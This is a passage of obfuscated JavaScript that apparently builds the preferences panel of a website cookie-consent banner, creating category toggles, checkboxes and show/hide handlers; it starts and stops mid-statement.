_0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var 